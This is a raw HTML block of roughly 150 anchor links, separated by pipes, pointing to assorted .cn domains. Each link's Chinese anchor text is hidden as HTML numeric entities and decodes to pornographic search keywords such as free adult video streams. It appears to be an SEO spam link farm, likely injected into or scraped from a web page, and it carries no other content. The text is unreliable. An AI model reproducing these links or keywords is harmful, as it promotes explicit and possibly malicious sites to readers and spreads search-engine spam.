<a href="http://manageredu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;88&#x8272;&#x5077;&#x5077;&#x514D;&#x8D39;</a>|
<a href="http://ytzhzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://cnpin.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://125668.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x6027;&#x8272;</a>|
<a href="http://web520.com.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blofin.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xuduba.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://iuil.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://huangaiai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzhszd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://mushroomproducts.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://st-bzj.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://02sun.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tobestar.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E0D;&#x5361;</a>|
<a href="http://krosash.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://sea-pump.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7206;&#x4E73;</a>|
<a href="http://kyjkpb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://ruo-lin.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5165;&#x53E3;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrzg.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://pgbnj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://omqy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wlele.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://miheair.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://gzqcxw.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7ED5;&#x89C2;&#x770B;</a>|
<a href="http://f032.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://kisskids.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://naojk114.cn" target="_blank">&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://clzo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gjrt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://litongtong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://kingmac.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://lttk.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8D85;&#x7EA7;&#x78B0;</a>|
<a href="http://zkplay.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;</a>|
<a href="http://zlisp.cn" target="_blank">&#x74EF;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://sdgjgfhtl.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5220;&#x51CF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hysnsn.com.cn" target="_blank">2023&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuailebao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://igbtcenter.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://pbey.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://asp168.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rjgj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;</a>|
<a href="http://kubite.cn" target="_blank">&#x5C0F;&#x5B9D;&#x6781;&#x54C1;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://bjwlt.com.cn" target="_blank">&#x89C6;&#x8272;4se&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://ailin.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ncwjjiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nmjql.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyydyys.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x591C;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://frul.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ao2008.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://wqshnet.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://kingschem-alginate.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://lgshoe.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://sundaymall.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3a&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://cnwuxikaiyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rockwellfirstpoint.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://gp0011.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://henanqinglv.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://kaimaisen.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://ansenled.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daoshy.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://uegui.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kings3d.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hvmn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;</a>|
<a href="http://zoxjgsnk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uelpo.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fobo.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x770B;&#x9752;&#x8349;</a>|
<a href="http://cqlight.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://tytfy.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://h998.com.cn" target="_blank">777&#x5947;&#x7C73;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haixiayou.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://lanshen.hn.cn" target="_blank">&#x66F0;&#x672C;&#x5973;&#x4EBA;&#x4E0E;&#x516C;&#x62D8;&#x4EA4;&#x9161;</a>|
<a href="http://dr8he.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://gzzsgs.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://bondplus.net.cn" target="_blank">&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://szsomytec.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;www</a>|
<a href="http://benevento.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://clmusic.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x6709;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaoko.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laxc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://globalcoating.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://kf888.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://shanhen.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://dongbeijiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://baiyuansoft.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://mlee.com.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qdiojrg.cn" target="_blank">1204&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://moermall.com.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x6309;&#x6469;&#x5077;&#x4EBA;a&#x7247;</a>|
<a href="http://gsbkf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://djpfx.cn" target="_blank">99&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://longzhidun.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35</a>|
<a href="http://fsthm.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kb0ioln1.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x4E45;&#x4E45;</a>|
<a href="http://macauasia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://0838cs.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://gszlj.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://viny.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x72C2;&#x70ED;&#x89C6;&#x9891;60&#x4E00;70</a>|
<a href="http://keruidaa.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://wengfan.cn" target="_blank">&#x5BC6;&#x7740;&#x4E2D;&#x51FA;]av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ymenfs.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://dingood.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x731B;&#x70C8;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://0086blog.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuyuchem.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://885-edu.cn" target="_blank">&#x5C11;&#x5987;&#x4E0B;&#x9762;&#x597D;&#x7D27;&#x597D;&#x591A;&#x6C34;&#x771F;&#x723D;&#x64AD;&#x653E;</a>|
<a href="http://chuobu.cn" target="_blank">2019&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;MV</a>|
<a href="http://northgis.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x7F51;</a>|
<a href="http://kg365.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://mammutmall.cn" target="_blank">&#x767D;&#x8272;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjhhh.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://cothin.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://yihuale.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://yccredit.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://wuai77.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;WW</a>|
<a href="http://ban8.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://78zs.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cein.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x53EF;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://3yic.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;...</a>|
<a href="http://anlun.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
<a href="http://jcday.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mczutdm.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x4E0D;&#x7528;&#x4E0B;&#x8F7D;</a>|
<a href="http://xbguangdian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://bjcmd.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rsxsh.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://gzlotus.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://starjet.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://gootion.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meet-all.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://hzyjkj.com.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x987F;</a>|
<a href="http://5xuezi.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongshanbbs.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://baiduhifans.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hshjyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E24;&#x5973;&#x4E92;&#x6170;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://88553.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaye.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">3D&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hvmn.com.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x6027;&#x8272;</a>|
<a href="http://cnpaint.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x897F;&#x897F;&#x4EBA;&#x4F53;</a>|
<a href="http://zkhw.com.cn" target="_blank">&#x6A21;&#x7279;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://999qb.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x7EA7;</a>|
